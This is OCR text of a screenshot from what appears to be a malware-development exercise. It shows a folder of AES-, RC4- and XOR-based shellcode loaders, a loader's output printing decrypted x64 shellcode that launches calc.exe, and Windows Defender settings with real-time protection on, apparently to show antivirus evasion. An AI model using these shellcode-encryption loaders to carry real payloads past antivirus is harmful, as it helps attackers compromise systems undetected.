 Manage
Build
Share
View
Application Tools
Users
0x4de1
Desktop
MalDevProjects
Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe 2/23/2025 9:17 AM Application 78 KB
RC4-CuImp.exe 2/23/2025 9:11 AM Application 65 KB
RC4-SysFun032.exe 2/23/2025 9:14 AM Application 64 KB
RC4-SysFunc033.exe 2/23/2025 9:16 AM Application 64 KB
XorByIKey.exe 2/23/2025 8:59 AM Application 63 KB
XorByMultiKeys.exe 2/23/2025 9:06 AM Application 63 KB
XorByOneKey.exe 2/23/2025 9:04 AM Application 63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\AES-ImpFils.exe
[i] Encrypted ShellCode Address: 0x000000F3B44FF300
[i] Press <Enter> to Encrypt ...
Decrypted OurShellCode[] : \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x5
1\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\
x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x0
1\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\
x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xf
f\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\
x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x6
6\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\
x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8
b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\
x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd
5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\
x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\xa8
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement